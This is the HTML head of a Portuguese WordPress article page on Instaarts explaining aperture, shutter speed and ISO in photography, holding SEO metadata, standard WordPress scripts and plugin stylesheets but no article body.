

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/
body_size: 47248
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
							<style type="text/css" id="elegant-google-fonts">
						@font-face{font-family:'Work Sans';font-style:normal;font-display: block;font-weight:regularWork Sans;src:local('Work Sans'),local('WorkSans'),url() format('truetype');}						</style>
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>O que é diafragma, obturador e ISO na fotografia - Instaarts</title><link rel="preload" data-rocket-preload as="image" href="https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash.jpg" imagesrcset="https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash-200x75.jpg 200w, https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash-400x150.jpg 400w, https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash-600x225.jpg 600w, https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash-800x300.jpg 800w, https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash-1200x450.jpg 1200w, https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash.jpg 1920w" imagesizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 800px" fetchpriority="high">
	<meta name="description" content="As câmeras possuem alguns mecanismos básicos que devem ser dominados para se atingir uma boa composição. São eles: diafragma, obturador e ISO" />
	<link rel="canonical" href="https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O que é diafragma, obturador e ISO na fotografia - Instaarts" />
	<meta property="og:description" content="As câmeras possuem alguns mecanismos básicos que devem ser dominados para se atingir uma boa composição. São eles: diafragma, obturador e ISO" />
	<meta property="og:url" content="https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/" />
	<meta property="og:site_name" content="Instaarts" />
	<meta property="article:published_time" content="2022-06-23T18:00:32+00:00" />
	<meta property="article:modified_time" content="2024-01-23T17:06:47+00:00" />
	<meta property="og:image" content="https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="paulo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="paulo" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="22 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/#article","isPartOf":{"@id":"https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/"},"author":{"name":"paulo","@id":"https://instaarts.com/#/schema/person/495b0d925448024385630025e371ae50"},"headline":"O que é diafragma, obturador e ISO na fotografia","datePublished":"2022-06-23T18:00:32+00:00","dateModified":"2024-01-23T17:06:47+00:00","mainEntityOfPage":{"@id":"https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/"},"wordCount":8332,"commentCount":7,"publisher":{"@id":"https://instaarts.com/#organization"},"image":{"@id":"https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/#primaryimage"},"thumbnailUrl":"https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash.jpg","keywords":["Diafragma","fotografia","ISO","Triângulo de exposição","Velocidade do obturador"],"articleSection":["Estilos","Fotografia","Técnicas","Tecnologia"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/#respond"]}]},{"@type":"WebPage","@id":"https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/","url":"https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/","name":"O que é diafragma, obturador e ISO na fotografia - Instaarts","isPartOf":{"@id":"https://instaarts.com/#website"},"primaryImageOfPage":{"@id":"https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/#primaryimage"},"image":{"@id":"https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/#primaryimage"},"thumbnailUrl":"https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash.jpg","datePublished":"2022-06-23T18:00:32+00:00","dateModified":"2024-01-23T17:06:47+00:00","description":"As câmeras possuem alguns mecanismos básicos que devem ser dominados para se atingir uma boa composição. São eles: diafragma, obturador e ISO","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/#primaryimage","url":"https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash.jpg","contentUrl":"https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash.jpg","width":1920,"height":720,"caption":"Créditos: Jakob Owens | Via Unsplash"},{"@type":"WebSite","@id":"https://instaarts.com/#website","url":"https://instaarts.com/","name":"Instaarts","description":"Laboratório Fine Art","publisher":{"@id":"https://instaarts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instaarts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://instaarts.com/#organization","name":"Instaarts","url":"https://instaarts.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://instaarts.com/#/schema/logo/image/","url":"https://instaarts.com/wp-content/uploads/2020/10/logo-insta.jpg","contentUrl":"https://instaarts.com/wp-content/uploads/2020/10/logo-insta.jpg","width":515,"height":527,"caption":"Instaarts"},"image":{"@id":"https://instaarts.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instaarts.com/#/schema/person/495b0d925448024385630025e371ae50","name":"paulo","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://instaarts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ffa14845113866fa611e8b6f854da729d242d14eb072c16eda2e94223e6268c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ffa14845113866fa611e8b6f854da729d242d14eb072c16eda2e94223e6268c4?s=96&d=mm&r=g","caption":"paulo"},"description":"Estudou cinema na NFTS (UK), administração na FGV e química na USP. Trabalhou com fotografia, cinema autoral e publicitário em Londres nos anos 90 e no Brasil nos anos seguintes. Sua formação lhe conferiu entre muitas qualidades, uma expertise em estética da imagem, habilidade na administração de conteúdo, pessoas e conhecimento profundo sobre materiais. Por muito tempo Paulo participou do cenário da produção artística em Londres, Paris e Hamburgo. Paulo é o fundado do laboratório Instaarts. um laboratório fine arte de padrão internacional, onde os grandes artistas produzem as suas obras.","url":"https://instaarts.com/author/paulo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Instaarts &raquo;" href="https://instaarts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Instaarts &raquo;" href="https://instaarts.com/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Instaarts &raquo; O que é diafragma, obturador e ISO na fotografia" href="https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/feed/" />

		<meta property="og:title" content="O que é diafragma, obturador e ISO na fotografia"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/"/>
		<meta property="og:site_name" content="Instaarts"/>
		<meta property="og:description" content="Fotografar bem não é fácil, exige paciência e  alguns conhecimentos técnicos. Nessa matéria falaremos sobre o triângulo expositivo, alguns mecanismos básicos das câmeras que precisam ser dominados para a elaboração de uma boa composição. São eles: diafragma, obturador e ISO.

Entender  como essas configurações estão relacionadas fará com que você tire fotos muito mais profissionais."/>

									<meta property="og:image" content="https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash.jpg"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instaarts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
        <style id="woocommerce-coupon-box-custom-css" type="text/css"></style>
        <style id="woocommerce-coupon-box-header-font" type="text/css"></style>
        <style id="woocommerce-coupon-box-body-font" type="text/css"></style>
        <style id="woocommerce-coupon-box-custom-input-border-radius" type="text/css"></style>
        <style id="woocommerce-coupon-box-custom-input-color" type="text/css"></style>
        <style id="woocommerce-coupon-box-custom-input-bg-color" type="text/css"></style>

        <style id="woocommerce-coupon-box-email-input-color" type="text/css"></style>
        <style id="woocommerce-coupon-box-email-input-bg-color" type="text/css"></style>
		<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://instaarts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='infi-elegant-elements-css' href='https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/css/min/elegant-elements.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='infi-elegant-animations-css' href='https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/css/min/infi-css-animations.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='infi-elegant-combined-css-css' href='https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/css/min/elegant-elements-combined.min.css?ver=1.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://instaarts.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://instaarts.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://instaarts.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://instaarts.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://instaarts.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeSlider-skinHTML5-css' href='https://instaarts.com/wp-content/plugins/uni-woo-custom-product-options-premium/includes/vendors/range-slider/ion.rangeSlider.skinHTML5.css?ver=2.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce-coupon-box-popup-type-wcb-md-effect-1-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css//popup-effect/wcb-md-effect-1.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcb-weather-style-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css/weather.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-coupon-box-template-3-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css/layout-3.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcb-customizer-google-font-header-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wcb-customizer-google-font-header-open-sans-inline-css' type='text/css'>
.wcb-coupon-box .wcb-md-content .wcb-modal-header{font-family:Open Sans}
</style>
<link rel='stylesheet' id='wcb-customizer-google-font-body-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wcb-customizer-google-font-body-poppins-inline-css' type='text/css'>
.wcb-coupon-box .wcb-md-content .wcb-modal-body{font-family:Poppins}
</style>
<link rel='stylesheet' id='woocommerce-coupon-box-giftbox-icons-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css/wcb_giftbox.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-coupon-box-social-icons-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css/wcb_social_icons.css?ver=2.1.1' type='text/css' media='all' />
